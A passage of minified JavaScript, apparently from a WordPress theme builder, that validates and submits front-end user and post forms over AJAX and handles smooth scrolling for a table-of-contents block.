a.name===k}).length)switch(h){case"text":case"textarea":case"url":case"select":n=e.find(".tdb-s-form-input");var q=n.val();1===l&&""===n.val()?(e.addClass("tdb-s-fg-error"),e.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),d=!0):(m={name:k,value:q,label:m,type:h},"select"===h?(jQuery.isArray(q)?(q.forEach(function(a,b){q[b]={value:a,label:n.find('option[value="'+a+'"]').text()}}),m.type=h+"_multiple"):(q={value:q,label:n.find('option[value="'+q+'"]').text()},"post"===a.formType&&k===a.customPostTitleField&&(b=q)),m.value=q):("textarea"===h&&(m.value=encodeURI(q)),"post"===a.formType&&k===a.customPostTitleField&&(b=q)),c.push(m));break;case"email":f=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;n=e.find(".tdb-s-form-input");1===l&&""===n.val()?(e.addClass("tdb-s-fg-error"),e.append('<span class="tdb-s-fg-error-msg">'+
a.required_field_error+"</span>"),d=!0):n.val().match(f)||""===n.val()?(h={name:k,value:n.val(),label:m,type:h},c.push(h),"post"===a.formType&&k===a.customPostTitleField&&(b=n.val())):(e.addClass("tdb-s-fg-error"),e.append('<span class="tdb-s-fg-error-msg">'+a.valid_email_msg+"</span>"),d=!0);break;case"number":n=e.find(".tdb-s-form-input");f=n.attr("min");var u=n.attr("max");1===l&&""===n.val()?(e.addClass("tdb-s-fg-error"),e.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),d=!0):n.val()<f&&""!==n.val()?(e.addClass("tdb-s-fg-error"),e.append('<span class="tdb-s-fg-error-msg">'+a.lower_msg+f+".</span>"),d=!0):n.val()>u&&""!==n.val()?(e.addClass("tdb-s-fg-error"),e.append('<span class="tdb-s-fg-error-msg">'+a.higher_msg+u+".</span>"),d=!0):(h={name:k,value:n.val(),label:m,type:h},c.push(h),"post"===a.formType&&k===a.customPostTitleField&&(b=n.val()));break;case"checkbox":if(1!==l||e.find("input:checked").length){var v=[];e.find("input:checked").each(function(){var a=jQuery(this);v.push({value:a.val(),label:a.siblings(".tdb-fi-check-label").text()})});c.push({name:k,value:v,label:m,type:h})}else e.addClass("tdb-s-fg-error"),e.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),d=!0;break;case"radio":case"button_group":1!==l||e.find("input:checked").length?(e=e.find("input:checked"),l={value:e.val(),label:e.siblings(".tdb-fi-check-label").text()},c.push({name:k,value:l,label:m,type:h}),"post"===a.formType&&k===a.customPostTitleField&&(b=e.siblings(".tdb-fi-check-label").text())):(e.addClass("tdb-s-fg-error"),e.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),d=!0)}});return{elements:c,postTitle:b,hasErrors:d}},getFormTaxonomyElements:function(a){var c=[],b=!1;jQuery(a.formGroupClass+".tdb_form_taxonomies").each(function(){var d=jQuery(this),e=d.data("tax-type"),f=d.data("required"),h=d.find('[data-term-hierarchy="parent"]'),l=h.data("display");d=d.find('[data-term-hierarchy="child"], [data-term-hierarchy="sub-child"]');var k=[];c.filter(function(a){return a.taxType===e}).length||("dropdown"===l?(l=h.find("select"),1===f&&""===l.val()?(h.addClass("tdb-s-fg-error"),h.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),b=!0):""!==l.val()&&k.push(parseInt(l.val()))):(l=h.find("input:checked"),1!==f||l.length?l.each(function(){k.push(parseInt(jQuery(this).val()))}):(h.addClass("tdb-s-fg-error"),h.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),b=!0)),d.each(function(){var a=jQuery(this);"dropdown"===a.data("display")?(a=a.find("select"),""!==a.val()&&k.push(parseInt(a.val()))):a.find("input:checked").each(function(){k.push(parseInt(jQuery(this).val()))})}),k.length&&c.push({terms:k,taxType:e}))});return{elements:c,hasErrors:b}},getFormLocationElement:function(a){var c=jQuery(a.formGroupClass+".tdb_location_finder").first(),b={},d=!1;if(c.length){var e=c.data("tax-type"),f=c.data("required"),h=c.find(".tdb-s-form-group-lf-search input"),l=h.closest(".tdb-s-form-group"),k=c.find(".tdb-s-form-group-lf-address input"),m=c.find(".tdb-s-form-group-lf-postal-code input"),n=c.find(".tdb-s-form-group-lf-city input"),q=c.find(".tdb-s-form-group-lf-state input");c=c.find(".tdb-s-form-group-lf-country input");1===f&&""===h.val()?(l.addClass("tdb-s-fg-error"),l.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),d=!0):""!==n.val()&&""!==q.val()&&""!==c.val()&&(b={address:k.val(),postalCode:m.val(),city:n.val(),state:q.val(),country:c.val(),taxType:e})}return{element:b,hasErrors:d}},getFormTitleElement:function(a){var c=jQuery(a.formGroupClass+".tdb_form_title input").first(),b="",d=!1;if(c.length){c=c.first();var e=c.closest(".tdb-s-form-group");""===c.val()?(e.addClass("tdb-s-fg-error"),e.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),d=!0):b=c.val()}return{postTitle:b,hasErrors:d}},getLinkToPostElement:function(a){var c=jQuery(a.formGroupClass+".tdb_form_link_post").first(),b="",d=!1;if(c.length){var e=c.find("select"),f=c.find(".tdb-s-form-group");1===c.data("required")&&""===e.val()?(f.addClass("tdb-s-fg-error"),f.append('<span class="tdb-s-fg-error-msg">'+a.required_field_error+"</span>"),d=!0):b=e.val()}return{linkToPostID:b,hasErrors:d}},userFormAjaxCall:function(a){var c=a.blockObj.find(".tdb-s-form"),b=jQuery(a.formGroupClass+".tdb-s-form-group"),d=a.blockObj.find(".tdb-s-btn");b.addClass("tdb-s-content-disabled");c.addClass("tdb-s-content-disabled");d.addClass("tdb-s-btn-saving");jQuery.ajax({method:"POST",url:td_ajax_url,data:a.formData,contentType:!1,processData:!1,success:function(e){e=jQuery.parseJSON(e);""!==e.success&&c.prepend('<div class="tdb-s-notif tdb-s-notif-sm tdb-s-notif-success"><div class="tdb-s-notif-descr">'+e.success+"</div></div>");if(e.errors.length){var f='<div class="tdb-s-notif tdb-s-notif-sm tdb-s-notif-error">';f+='<ul class="tdb-s-notif-list">';jQuery.each(e.errors,function(a,b){f+="<li>"+b+"</li>"});f+="</ul>";f+="</div>";c.prepend(f)}d.addClass("tdb-s-btn-saved");c.removeClass("tdb-s-content-disabled");setTimeout(function(){b.removeClass("tdb-s-content-disabled");d.removeClass("tdb-s-btn-saving").removeClass("tdb-s-btn-saved");setTimeout(function(){a.blockObj.find(".tdb-s-notif-success").remove();a.blockObj.find(".tdb-s-notif-error").remove()},4E3)},200)}})},postFormAjaxCall:function(a){var c=a.blockObj.find(".tdb-s-form"),b=jQuery(a.formGroupClass+".tdb-s-form-group"),d=a.blockObj.find(".tdb-s-btn");b.addClass("tdb-s-content-disabled");c.addClass("tdb-s-content-disabled");d.addClass("tdb-s-btn-saving");jQuery.ajax({method:"POST",url:td_ajax_url,data:a.formData,contentType:!1,processData:!1,success:function(e){e=jQuery.parseJSON(e);if(""!==a.successURL&&""!==e.success.create_post&&""===a.postID)window.location.replace(a.successURL);else{if(""!==e.success.create_post||""!==e.success.email){var f='<div class="tdb-s-notif tdb-s-notif-sm tdb-s-notif-success"><ul class="tdb-s-notif-list">';""!==e.success.create_post&&(f+="<li>"+e.success.create_post+"</li>");""!==e.success.email&&(f+="<li>"+e.success.email+"</li>");c.prepend(f+"</ul></div>")}if(""!==e.errors.create_post||""!==e.errors.email)f='<div class="tdb-s-notif tdb-s-notif-sm tdb-s-notif-error"><ul class="tdb-s-notif-list">',""!==e.errors.create_post&&(f+="<li>"+e.errors.create_post+"</li>"),""!==e.errors.email&&(f+="<li>"+e.errors.email+"</li>"),c.prepend(f+"</ul></div>");d.addClass("tdb-s-btn-saved");c.removeClass("tdb-s-content-disabled");""!==e.success.create_post&&""===a.postID?setTimeout(function(){window.location.replace(window.location.pathname+
window.location.search+window.location.hash)},1E3):setTimeout(function(){b.removeClass("tdb-s-content-disabled");d.removeClass("tdb-s-btn-saving").removeClass("tdb-s-btn-saved");setTimeout(function(){a.blockObj.find(".tdb-s-notif-success").remove();a.blockObj.find(".tdb-s-notif-error").remove()},4E3)},200)}}})},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdbCustomForms.items.push(a);tdbCustomForms._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbCustomForms.items.length;c++)if(tdbCustomForms.items[c].uid===a)return tdbCustomForms.items.splice(c,1),!0;return!1},resetItems:function(){tdbCustomForms.items=[]}}})();var tdbTOC={};jQuery().ready(function(){tdbTOC.init()});(function(){tdbTOC={items:[],item:function(){this.blockObj=this.uid="";this.smoothScroll=!0;this.scrollOffset=0;this.scrollDuration=500;this._is_initialized=!1},init:function(){tdbTOC.items=[];this._is_running=!1},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdbTOC.items.push(a);tdbTOC._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbTOC.items.length;c++)if(tdbTOC.items[c].uid===a)return tdbTOC.items.splice(c,1),!0;return!1},resetItems:function(){tdbTOC.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){var c=jQuery("html, body"),b=jQuery("body");if(a.smoothScroll)a.blockObj.on("click","a",function(d){d.preventDefault();var e=jQuery(this).attr("href");d=tdViewport.getCurrentIntervalIndex();var f=20,h=b.hasClass("admin-bar")?0!==d?32:46:0;if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.scrollOffset)){var l=JSON.parse(atob(a.scrollOffset));switch(d){case 0:f="undefined"!==typeof l.phone?parseInt(l.phone):f;break;case 1:f="undefined"!==typeof l.portrait?parseInt(l.portrait):f;break;case 2:f="undefined"!==typeof l.landscape?parseInt(l.landscape):f;break;case 3:f="undefined"!==typeof l.all?parseInt(l.all):f}}else f=parseInt(a.scrollOffset);c.animate({scrollTop:jQuery(e).offset().top-(f+h)},parseInt(a.scrollDuration),function(){window.location.hash=e})});a._is_initialized=!0}}}})();